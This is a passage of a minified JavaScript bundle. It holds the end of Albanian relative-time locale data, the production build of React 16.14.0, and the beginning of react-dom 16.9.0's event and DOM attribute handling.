parë"}}},"day-short":{displayName:"ditë",relative:{0:"sot",1:"nesër","-1":"dje"},relativeTime:{future:{one:"pas {0} dite",other:"pas {0} ditësh"},past:{one:"{0} ditë më parë",other:"{0} ditë më parë"}}},hour:{displayName:"orë",relative:{0:"këtë orë"},relativeTime:{future:{one:"pas {0} ore",other:"pas {0} orësh"},past:{one:"{0} orë më parë",other:"{0} orë më parë"}}},"hour-short":{displayName:"orë",relative:{0:"këtë orë"},relativeTime:{future:{one:"pas {0} ore",other:"pas {0} orësh"},past:{one:"{0} orë më parë",other:"{0} orë më parë"}}},minute:{displayName:"minutë",relative:{0:"këtë minutë"},relativeTime:{future:{one:"pas {0} minute",other:"pas {0} minutash"},past:{one:"{0} minutë më parë",other:"{0} minuta më parë"}}},"minute-short":{displayName:"min",relative:{0:"këtë minutë"},relativeTime:{future:{one:"pas {0} min",other:"pas {0} min"},past:{one:"{0} min më parë",other:"{0} min më parë"}}},second:{displayName:"sekondë",relative:{0:"tani"},relativeTime:{future:{one:"pas {0} sekonde",other:"pas {0} sekondash"},past:{one:"{0} sekondë më parë",other:"{0} sekonda më parë"}}},"second-short":{displayName:"sek",relative:{0:"tani"},relativeTime:{future:{one:"pas {0} sek",other:"pas {0} sek"},past:{one:"{0} sek më parë",other:"{0} sek më parë"}}}}},{locale:"sq-MK",parentLocale:"sq"},{locale:"sq-XK",parentLocale:"sq"}]}()},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){"use strict";
/** @license React v16.14.0
 * react.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var r=n(190),o="function"==typeof Symbol&&Symbol.for,i=o?Symbol.for("react.element"):60103,a=o?Symbol.for("react.portal"):60106,u=o?Symbol.for("react.fragment"):60107,l=o?Symbol.for("react.strict_mode"):60108,s=o?Symbol.for("react.profiler"):60114,c=o?Symbol.for("react.provider"):60109,f=o?Symbol.for("react.context"):60110,p=o?Symbol.for("react.forward_ref"):60112,d=o?Symbol.for("react.suspense"):60113,h=o?Symbol.for("react.memo"):60115,v=o?Symbol.for("react.lazy"):60116,m="function"==typeof Symbol&&Symbol.iterator;function y(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var g={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},b={};function _(e,t,n){this.props=e,this.context=t,this.refs=b,this.updater=n||g}function w(){}function x(e,t,n){this.props=e,this.context=t,this.refs=b,this.updater=n||g}_.prototype.isReactComponent={},_.prototype.setState=function(e,t){if("object"!=typeof e&&"function"!=typeof e&&null!=e)throw Error(y(85));this.updater.enqueueSetState(this,e,t,"setState")},_.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")},w.prototype=_.prototype;var E=x.prototype=new w;E.constructor=x,r(E,_.prototype),E.isPureReactComponent=!0;var S={current:null},O=Object.prototype.hasOwnProperty,T={key:!0,ref:!0,__self:!0,__source:!0};function k(e,t,n){var r,o={},a=null,u=null;if(null!=t)for(r in void 0!==t.ref&&(u=t.ref),void 0!==t.key&&(a=""+t.key),t)O.call(t,r)&&!T.hasOwnProperty(r)&&(o[r]=t[r]);var l=arguments.length-2;if(1===l)o.children=n;else if(1<l){for(var s=Array(l),c=0;c<l;c++)s[c]=arguments[c+2];o.children=s}if(e&&e.defaultProps)for(r in l=e.defaultProps)void 0===o[r]&&(o[r]=l[r]);return{$$typeof:i,type:e,key:a,ref:u,props:o,_owner:S.current}}function C(e){return"object"==typeof e&&null!==e&&e.$$typeof===i}var P=/\/+/g,j=[];function A(e,t,n,r){if(j.length){var o=j.pop();return o.result=e,o.keyPrefix=t,o.func=n,o.context=r,o.count=0,o}return{result:e,keyPrefix:t,func:n,context:r,count:0}}function M(e){e.result=null,e.keyPrefix=null,e.func=null,e.context=null,e.count=0,10>j.length&&j.push(e)}function N(e,t,n){return null==e?0:function e(t,n,r,o){var u=typeof t;"undefined"!==u&&"boolean"!==u||(t=null);var l=!1;if(null===t)l=!0;else switch(u){case"string":case"number":l=!0;break;case"object":switch(t.$$typeof){case i:case a:l=!0}}if(l)return r(o,t,""===n?"."+R(t,0):n),1;if(l=0,n=""===n?".":n+":",Array.isArray(t))for(var s=0;s<t.length;s++){var c=n+R(u=t[s],s);l+=e(u,c,r,o)}else if(null===t||"object"!=typeof t?c=null:c="function"==typeof(c=m&&t[m]||t["@@iterator"])?c:null,"function"==typeof c)for(t=c.call(t),s=0;!(u=t.next()).done;)l+=e(u=u.value,c=n+R(u,s++),r,o);else if("object"===u)throw r=""+t,Error(y(31,"[object Object]"===r?"object with keys {"+Object.keys(t).join(", ")+"}":r,""));return l}(e,"",t,n)}function R(e,t){return"object"==typeof e&&null!==e&&null!=e.key?function(e){var t={"=":"=0",":":"=2"};return"$"+(""+e).replace(/[=:]/g,(function(e){return t[e]}))}(e.key):t.toString(36)}function I(e,t){e.func.call(e.context,t,e.count++)}function D(e,t,n){var r=e.result,o=e.keyPrefix;e=e.func.call(e.context,t,e.count++),Array.isArray(e)?L(e,r,n,(function(e){return e})):null!=e&&(C(e)&&(e=function(e,t){return{$$typeof:i,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}(e,o+(!e.key||t&&t.key===e.key?"":(""+e.key).replace(P,"$&/")+"/")+n)),r.push(e))}function L(e,t,n,r,o){var i="";null!=n&&(i=(""+n).replace(P,"$&/")+"/"),N(e,D,t=A(t,i,r,o)),M(t)}var F={current:null};function z(){var e=F.current;if(null===e)throw Error(y(321));return e}var U={ReactCurrentDispatcher:F,ReactCurrentBatchConfig:{suspense:null},ReactCurrentOwner:S,IsSomeRendererActing:{current:!1},assign:r};t.Children={map:function(e,t,n){if(null==e)return e;var r=[];return L(e,r,null,t,n),r},forEach:function(e,t,n){if(null==e)return e;N(e,I,t=A(null,null,t,n)),M(t)},count:function(e){return N(e,(function(){return null}),null)},toArray:function(e){var t=[];return L(e,t,null,(function(e){return e})),t},only:function(e){if(!C(e))throw Error(y(143));return e}},t.Component=_,t.Fragment=u,t.Profiler=s,t.PureComponent=x,t.StrictMode=l,t.Suspense=d,t.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=U,t.cloneElement=function(e,t,n){if(null==e)throw Error(y(267,e));var o=r({},e.props),a=e.key,u=e.ref,l=e._owner;if(null!=t){if(void 0!==t.ref&&(u=t.ref,l=S.current),void 0!==t.key&&(a=""+t.key),e.type&&e.type.defaultProps)var s=e.type.defaultProps;for(c in t)O.call(t,c)&&!T.hasOwnProperty(c)&&(o[c]=void 0===t[c]&&void 0!==s?s[c]:t[c])}var c=arguments.length-2;if(1===c)o.children=n;else if(1<c){s=Array(c);for(var f=0;f<c;f++)s[f]=arguments[f+2];o.children=s}return{$$typeof:i,type:e.type,key:a,ref:u,props:o,_owner:l}},t.createContext=function(e,t){return void 0===t&&(t=null),(e={$$typeof:f,_calculateChangedBits:t,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null}).Provider={$$typeof:c,_context:e},e.Consumer=e},t.createElement=k,t.createFactory=function(e){var t=k.bind(null,e);return t.type=e,t},t.createRef=function(){return{current:null}},t.forwardRef=function(e){return{$$typeof:p,render:e}},t.isValidElement=C,t.lazy=function(e){return{$$typeof:v,_ctor:e,_status:-1,_result:null}},t.memo=function(e,t){return{$$typeof:h,type:e,compare:void 0===t?null:t}},t.useCallback=function(e,t){return z().useCallback(e,t)},t.useContext=function(e,t){return z().useContext(e,t)},t.useDebugValue=function(){},t.useEffect=function(e,t){return z().useEffect(e,t)},t.useImperativeHandle=function(e,t,n){return z().useImperativeHandle(e,t,n)},t.useLayoutEffect=function(e,t){return z().useLayoutEffect(e,t)},t.useMemo=function(e,t){return z().useMemo(e,t)},t.useReducer=function(e,t,n){return z().useReducer(e,t,n)},t.useRef=function(e){return z().useRef(e)},t.useState=function(e){return z().useState(e)},t.version="16.14.0"},function(e,t,n){"use strict";
/** @license React v16.9.0
 * react-dom.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var r=n(0),o=n(190),i=n(1165);function a(e){for(var t=e.message,n="https://reactjs.org/docs/error-decoder.html?invariant="+t,r=1;r<arguments.length;r++)n+="&args[]="+encodeURIComponent(arguments[r]);return e.message="Minified React error #"+t+"; visit "+n+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings. ",e}if(!r)throw a(Error(227));var u=null,l={};function s(){if(u)for(var e in l){var t=l[e],n=u.indexOf(e);if(!(-1<n))throw a(Error(96),e);if(!f[n]){if(!t.extractEvents)throw a(Error(97),e);for(var r in f[n]=t,n=t.eventTypes){var o=void 0,i=n[r],s=t,d=r;if(p.hasOwnProperty(d))throw a(Error(99),d);p[d]=i;var h=i.phasedRegistrationNames;if(h){for(o in h)h.hasOwnProperty(o)&&c(h[o],s,d);o=!0}else i.registrationName?(c(i.registrationName,s,d),o=!0):o=!1;if(!o)throw a(Error(98),r,e)}}}}function c(e,t,n){if(d[e])throw a(Error(100),e);d[e]=t,h[e]=t.eventTypes[n].dependencies}var f=[],p={},d={},h={};function v(e,t,n,r,o,i,a,u,l){var s=Array.prototype.slice.call(arguments,3);try{t.apply(n,s)}catch(e){this.onError(e)}}var m=!1,y=null,g=!1,b=null,_={onError:function(e){m=!0,y=e}};function w(e,t,n,r,o,i,a,u,l){m=!1,y=null,v.apply(_,arguments)}var x=null,E=null,S=null;function O(e,t,n){var r=e.type||"unknown-event";e.currentTarget=S(n),function(e,t,n,r,o,i,u,l,s){if(w.apply(this,arguments),m){if(!m)throw a(Error(198));var c=y;m=!1,y=null,g||(g=!0,b=c)}}(r,t,void 0,e),e.currentTarget=null}function T(e,t){if(null==t)throw a(Error(30));return null==e?t:Array.isArray(e)?Array.isArray(t)?(e.push.apply(e,t),e):(e.push(t),e):Array.isArray(t)?[e].concat(t):[e,t]}function k(e,t,n){Array.isArray(e)?e.forEach(t,n):e&&t.call(n,e)}var C=null;function P(e){if(e){var t=e._dispatchListeners,n=e._dispatchInstances;if(Array.isArray(t))for(var r=0;r<t.length&&!e.isPropagationStopped();r++)O(e,t[r],n[r]);else t&&O(e,t,n);e._dispatchListeners=null,e._dispatchInstances=null,e.isPersistent()||e.constructor.release(e)}}function j(e){if(null!==e&&(C=T(C,e)),e=C,C=null,e){if(k(e,P),C)throw a(Error(95));if(g)throw e=b,g=!1,b=null,e}}var A={injectEventPluginOrder:function(e){if(u)throw a(Error(101));u=Array.prototype.slice.call(e),s()},injectEventPluginsByName:function(e){var t,n=!1;for(t in e)if(e.hasOwnProperty(t)){var r=e[t];if(!l.hasOwnProperty(t)||l[t]!==r){if(l[t])throw a(Error(102),t);l[t]=r,n=!0}}n&&s()}};function M(e,t){var n=e.stateNode;if(!n)return null;var r=x(n);if(!r)return null;n=r[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":(r=!r.disabled)||(r=!("button"===(e=e.type)||"input"===e||"select"===e||"textarea"===e)),e=!r;break e;default:e=!1}if(e)return null;if(n&&"function"!=typeof n)throw a(Error(231),t,typeof n);return n}var N=Math.random().toString(36).slice(2),R="__reactInternalInstance$"+N,I="__reactEventHandlers$"+N;function D(e){if(e[R])return e[R];for(;!e[R];){if(!e.parentNode)return null;e=e.parentNode}return 5===(e=e[R]).tag||6===e.tag?e:null}function L(e){return!(e=e[R])||5!==e.tag&&6!==e.tag?null:e}function F(e){if(5===e.tag||6===e.tag)return e.stateNode;throw a(Error(33))}function z(e){return e[I]||null}function U(e){do{e=e.return}while(e&&5!==e.tag);return e||null}function B(e,t,n){(t=M(e,n.dispatchConfig.phasedRegistrationNames[t]))&&(n._dispatchListeners=T(n._dispatchListeners,t),n._dispatchInstances=T(n._dispatchInstances,e))}function W(e){if(e&&e.dispatchConfig.phasedRegistrationNames){for(var t=e._targetInst,n=[];t;)n.push(t),t=U(t);for(t=n.length;0<t--;)B(n[t],"captured",e);for(t=0;t<n.length;t++)B(n[t],"bubbled",e)}}function V(e,t,n){e&&n&&n.dispatchConfig.registrationName&&(t=M(e,n.dispatchConfig.registrationName))&&(n._dispatchListeners=T(n._dispatchListeners,t),n._dispatchInstances=T(n._dispatchInstances,e))}function H(e){e&&e.dispatchConfig.registrationName&&V(e._targetInst,null,e)}function q(e){k(e,W)}var $=!("undefined"==typeof window||void 0===window.document||void 0===window.document.createElement);function K(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}var G={animationend:K("Animation","AnimationEnd"),animationiteration:K("Animation","AnimationIteration"),animationstart:K("Animation","AnimationStart"),transitionend:K("Transition","TransitionEnd")},Q={},Y={};function X(e){if(Q[e])return Q[e];if(!G[e])return e;var t,n=G[e];for(t in n)if(n.hasOwnProperty(t)&&t in Y)return Q[e]=n[t];return e}$&&(Y=document.createElement("div").style,"AnimationEvent"in window||(delete G.animationend.animation,delete G.animationiteration.animation,delete G.animationstart.animation),"TransitionEvent"in window||delete G.transitionend.transition);var Z=X("animationend"),J=X("animationiteration"),ee=X("animationstart"),te=X("transitionend"),ne="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),re=null,oe=null,ie=null;function ae(){if(ie)return ie;var e,t,n=oe,r=n.length,o="value"in re?re.value:re.textContent,i=o.length;for(e=0;e<r&&n[e]===o[e];e++);var a=r-e;for(t=1;t<=a&&n[r-t]===o[i-t];t++);return ie=o.slice(e,1<t?1-t:void 0)}function ue(){return!0}function le(){return!1}function se(e,t,n,r){for(var o in this.dispatchConfig=e,this._targetInst=t,this.nativeEvent=n,e=this.constructor.Interface)e.hasOwnProperty(o)&&((t=e[o])?this[o]=t(n):"target"===o?this.target=r:this[o]=n[o]);return this.isDefaultPrevented=(null!=n.defaultPrevented?n.defaultPrevented:!1===n.returnValue)?ue:le,this.isPropagationStopped=le,this}function ce(e,t,n,r){if(this.eventPool.length){var o=this.eventPool.pop();return this.call(o,e,t,n,r),o}return new this(e,t,n,r)}function fe(e){if(!(e instanceof this))throw a(Error(279));e.destructor(),10>this.eventPool.length&&this.eventPool.push(e)}function pe(e){e.eventPool=[],e.getPooled=ce,e.release=fe}o(se.prototype,{preventDefault:function(){this.defaultPrevented=!0;var e=this.nativeEvent;e&&(e.preventDefault?e.preventDefault():"unknown"!=typeof e.returnValue&&(e.returnValue=!1),this.isDefaultPrevented=ue)},stopPropagation:function(){var e=this.nativeEvent;e&&(e.stopPropagation?e.stopPropagation():"unknown"!=typeof e.cancelBubble&&(e.cancelBubble=!0),this.isPropagationStopped=ue)},persist:function(){this.isPersistent=ue},isPersistent:le,destructor:function(){var e,t=this.constructor.Interface;for(e in t)this[e]=null;this.nativeEvent=this._targetInst=this.dispatchConfig=null,this.isPropagationStopped=this.isDefaultPrevented=le,this._dispatchInstances=this._dispatchListeners=null}}),se.Interface={type:null,target:null,currentTarget:function(){return null},eventPhase:null,bubbles:null,cancelable:null,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:null,isTrusted:null},se.extend=function(e){function t(){}function n(){return r.apply(this,arguments)}var r=this;t.prototype=r.prototype;var i=new t;return o(i,n.prototype),n.prototype=i,n.prototype.constructor=n,n.Interface=o({},r.Interface,e),n.extend=r.extend,pe(n),n},pe(se);var de=se.extend({data:null}),he=se.extend({data:null}),ve=[9,13,27,32],me=$&&"CompositionEvent"in window,ye=null;$&&"documentMode"in document&&(ye=document.documentMode);var ge=$&&"TextEvent"in window&&!ye,be=$&&(!me||ye&&8<ye&&11>=ye),_e=String.fromCharCode(32),we={beforeInput:{phasedRegistrationNames:{bubbled:"onBeforeInput",captured:"onBeforeInputCapture"},dependencies:["compositionend","keypress","textInput","paste"]},compositionEnd:{phasedRegistrationNames:{bubbled:"onCompositionEnd",captured:"onCompositionEndCapture"},dependencies:"blur compositionend keydown keypress keyup mousedown".split(" ")},compositionStart:{phasedRegistrationNames:{bubbled:"onCompositionStart",captured:"onCompositionStartCapture"},dependencies:"blur compositionstart keydown keypress keyup mousedown".split(" ")},compositionUpdate:{phasedRegistrationNames:{bubbled:"onCompositionUpdate",captured:"onCompositionUpdateCapture"},dependencies:"blur compositionupdate keydown keypress keyup mousedown".split(" ")}},xe=!1;function Ee(e,t){switch(e){case"keyup":return-1!==ve.indexOf(t.keyCode);case"keydown":return 229!==t.keyCode;case"keypress":case"mousedown":case"blur":return!0;default:return!1}}function Se(e){return"object"==typeof(e=e.detail)&&"data"in e?e.data:null}var Oe=!1;var Te={eventTypes:we,extractEvents:function(e,t,n,r){var o=void 0,i=void 0;if(me)e:{switch(e){case"compositionstart":o=we.compositionStart;break e;case"compositionend":o=we.compositionEnd;break e;case"compositionupdate":o=we.compositionUpdate;break e}o=void 0}else Oe?Ee(e,n)&&(o=we.compositionEnd):"keydown"===e&&229===n.keyCode&&(o=we.compositionStart);return o?(be&&"ko"!==n.locale&&(Oe||o!==we.compositionStart?o===we.compositionEnd&&Oe&&(i=ae()):(oe="value"in(re=r)?re.value:re.textContent,Oe=!0)),o=de.getPooled(o,t,n,r),i?o.data=i:null!==(i=Se(n))&&(o.data=i),q(o),i=o):i=null,(e=ge?function(e,t){switch(e){case"compositionend":return Se(t);case"keypress":return 32!==t.which?null:(xe=!0,_e);case"textInput":return(e=t.data)===_e&&xe?null:e;default:return null}}(e,n):function(e,t){if(Oe)return"compositionend"===e||!me&&Ee(e,t)?(e=ae(),ie=oe=re=null,Oe=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return be&&"ko"!==t.locale?null:t.data;default:return null}}(e,n))?((t=he.getPooled(we.beforeInput,t,n,r)).data=e,q(t)):t=null,null===i?t:null===t?i:[i,t]}},ke=null,Ce=null,Pe=null;function je(e){if(e=E(e)){if("function"!=typeof ke)throw a(Error(280));var t=x(e.stateNode);ke(e.stateNode,e.type,t)}}function Ae(e){Ce?Pe?Pe.push(e):Pe=[e]:Ce=e}function Me(){if(Ce){var e=Ce,t=Pe;if(Pe=Ce=null,je(e),t)for(e=0;e<t.length;e++)je(t[e])}}function Ne(e,t){return e(t)}function Re(e,t,n,r){return e(t,n,r)}function Ie(){}var De=Ne,Le=!1;function Fe(){null===Ce&&null===Pe||(Ie(),Me())}var ze={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function Ue(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return"input"===t?!!ze[e.type]:"textarea"===t}function Be(e){return(e=e.target||e.srcElement||window).correspondingUseElement&&(e=e.correspondingUseElement),3===e.nodeType?e.parentNode:e}function We(e){if(!$)return!1;var t=(e="on"+e)in document;return t||((t=document.createElement("div")).setAttribute(e,"return;"),t="function"==typeof t[e]),t}function Ve(e){var t=e.type;return(e=e.nodeName)&&"input"===e.toLowerCase()&&("checkbox"===t||"radio"===t)}function He(e){e._valueTracker||(e._valueTracker=function(e){var t=Ve(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),r=""+e[t];if(!e.hasOwnProperty(t)&&void 0!==n&&"function"==typeof n.get&&"function"==typeof n.set){var o=n.get,i=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return o.call(this)},set:function(e){r=""+e,i.call(this,e)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return r},setValue:function(e){r=""+e},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}(e))}function qe(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),r="";return e&&(r=Ve(e)?e.checked?"true":"false":e.value),(e=r)!==n&&(t.setValue(e),!0)}var $e=r.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED;$e.hasOwnProperty("ReactCurrentDispatcher")||($e.ReactCurrentDispatcher={current:null}),$e.hasOwnProperty("ReactCurrentBatchConfig")||($e.ReactCurrentBatchConfig={suspense:null});var Ke=/^(.*)[\\\/]/,Ge="function"==typeof Symbol&&Symbol.for,Qe=Ge?Symbol.for("react.element"):60103,Ye=Ge?Symbol.for("react.portal"):60106,Xe=Ge?Symbol.for("react.fragment"):60107,Ze=Ge?Symbol.for("react.strict_mode"):60108,Je=Ge?Symbol.for("react.profiler"):60114,et=Ge?Symbol.for("react.provider"):60109,tt=Ge?Symbol.for("react.context"):60110,nt=Ge?Symbol.for("react.concurrent_mode"):60111,rt=Ge?Symbol.for("react.forward_ref"):60112,ot=Ge?Symbol.for("react.suspense"):60113,it=Ge?Symbol.for("react.suspense_list"):60120,at=Ge?Symbol.for("react.memo"):60115,ut=Ge?Symbol.for("react.lazy"):60116;Ge&&Symbol.for("react.fundamental"),Ge&&Symbol.for("react.responder");var lt="function"==typeof Symbol&&Symbol.iterator;function st(e){return null===e||"object"!=typeof e?null:"function"==typeof(e=lt&&e[lt]||e["@@iterator"])?e:null}function ct(e){if(null==e)return null;if("function"==typeof e)return e.displayName||e.name||null;if("string"==typeof e)return e;switch(e){case Xe:return"Fragment";case Ye:return"Portal";case Je:return"Profiler";case Ze:return"StrictMode";case ot:return"Suspense";case it:return"SuspenseList"}if("object"==typeof e)switch(e.$$typeof){case tt:return"Context.Consumer";case et:return"Context.Provider";case rt:var t=e.render;return t=t.displayName||t.name||"",e.displayName||(""!==t?"ForwardRef("+t+")":"ForwardRef");case at:return ct(e.type);case ut:if(e=1===e._status?e._result:null)return ct(e)}return null}function ft(e){var t="";do{e:switch(e.tag){case 3:case 4:case 6:case 7:case 10:case 9:var n="";break e;default:var r=e._debugOwner,o=e._debugSource,i=ct(e.type);n=null,r&&(n=ct(r.type)),r=i,i="",o?i=" (at "+o.fileName.replace(Ke,"")+":"+o.lineNumber+")":n&&(i=" (created by "+n+")"),n="\n    in "+(r||"Unknown")+i}t+=n,e=e.return}while(e);return t}var pt=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,dt=Object.prototype.hasOwnProperty,ht={},vt={};function mt(e,t,n,r,o,i){this.acceptsBooleans=2===t||3===t||4===t,this.attributeName=r,this.attributeNamespace=o,this.mustUseProperty=n,this.propertyName=e,this.type=t,this.sanitizeURL=i}var yt={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach((function(e){yt[e]=new mt(e,0,!1,e,null,!1)})),[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach((function(e){var t=e[0];yt[t]=new mt(t,1,!1,e[1],null,!1)})),["contentEditable","draggable","spellCheck","value"].forEach((function(e){yt[e]=new mt(e,2,!1,e.toLowerCase(),null,!1)})),["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach((function(e){yt[e]=new mt(e,2,!1,e,null,!1)})),"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach((function(e){yt[e]=new mt(e,3,!1,e.toLowerCase(),null,!1)})),["checked","multiple","muted","selected"].forEach((function(e){yt[e]=new mt(e,3,!0,e,null,!1)})),["capture","download"].forEach((function(e){yt[e]=new mt(e,4,!1,e,null,!1)})),["cols","rows","size","span"].forEach((function(e){yt[e]=new mt(e,6,!1,e,null,!1)})),["rowSpan","start"].forEach((function(e){yt[e]=new mt(e,5,!1,e.toLowerCase(),null,!1)}));var gt=/[\-:]([a-z])/g;function bt(e){return e[1].toUpperCase()}function _t(e,t,n,r){var o=yt.hasOwnProperty(t)?yt[t]:null;(null!==o?0===o.type:!r&&(2<t.length&&("o"===t[0]||"O"===t[0])&&("n"===t[1]||"N"===t[1])))||(function(e,t,n,r){if(null==t||function(e,t,n,r){if(null!==n&&0===n.type)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return!r&&(null!==n?!n.acceptsBooleans:"data-"!==(e=e.toLowerCase().slice(0,5))&&"aria-"!==e);default:return!1}}(e,t,n,r))return!0;if(r)return!1;if(null!==n)switch(n.type){case 3:return!t;case 4:return!1===t;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}(t,n,o,r)&&(n=null),r||null===o?function(e){return!!dt.call(vt,e)||!dt.call(ht,e)&&(pt.test(e)?vt[e]=!0:(ht[e]=!0,!1))}(t)&&(null===n?e.removeAttribute(t):e.setAttribute(t,""+n)):o.mustUseProperty?e[o.propertyName]=null===n?3!==o.type&&"":n:(t=o.attributeName,r=o.attributeNamespace,null===n?e.removeAttribute(t):(n=3===(o=o.type)||4===o&&!0===n?"":""+n,r?e.setAttributeNS(r,t,n):e.setAttribute(t,n))))}function wt(e){switch(typeof e){case"boolean":case"number":case"object":case"string":case"undefined":return e;default:return""}}function xt(e,t){var n=t.checked;return o({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:null!=n?n:e._wrapperState.initialChecked})}function Et(e,t){var n=null==t.defaultValue?"":t.defaultValue,r=null!=t.checked?t.checked:t.defaultChecked;n=wt(null!=t.value?t.value:n),e._wrapperState={initialChecked:r,initialValue:n,controlled:"checkbox"===t.type||"radio"===t.type?null!=t.checked:null!=t.value}}function St(e,t){null!=(t=t.checked)&&_t(e,"checked",t,!1)}function Ot(e,t){St(e,t);var n=wt(t.value),r=t.type;if(null!=n)"number"===r?(0===n&&""===e.value||e.value!=n)&&(e.value=""+n):e.value!==""+n&&(e.value=""+n);else if("submit"===r||"reset"===r)return void e.removeAttribute("value");t.hasOwnProperty("value")?kt(e,t.type,n):t.hasOwnProperty("defaultValue")&&kt(e,t.type,wt(t.defaultValue)),null==t.checked&&null!=t.defaultChecked&&(e.defaultChecked=!!t.defaultChecked)}function Tt(e,t,n){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var r=t.type;if(!("submit"!==r&&"reset"!==r||void 0!==t.value&&null!==t.value))return;t=""+e._wrapperState.initialValue,n||t===e.value||(e.value=t),e.defaultValue=t}""!==(n=e.name)&&(e.name=""),e.defaultChecked=!e.defaultChecked,e.defaultChecked=!!e._wrapperState.initialChecked,""!==n&&(e.name=n)}function kt(e,t,n){"number"===t&&e.ownerDocument.activeElement===e||(null==n?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+n&&(e.defaultValue=""+n))}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach((function(e){var t=e.replace(gt,bt);yt[t]=new mt(t,1,!1,e,null,!1)})),"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach((function(e){var t=e.replace(gt,bt);yt[t]=new mt(t,1,!1,e,"http://www.w3.org/1999/xlink",!1)})),["xml:base","xml:lang","xml:space"].forEach((function(e){var t=e.replace(gt,bt);yt[t]=new mt(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1)})),["tabIndex","crossOrigin"].forEach((function(e){yt[e]=new mt(e,1,!1,e.toLowerCase(),null,!1)})),yt.xlinkHref=new mt("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0),["src","href","action","formAction"].forEach((function(e){yt[e]=new mt(e,1,!1,e.toLowerCase(),null,!0)}));var Ct={change:{phasedRegistrationNames:{bubbled:"onChange",captured:"onChangeCapture"},dependencies:"blur change click focus input keydown keyup selectionchange".split(" ")}};function 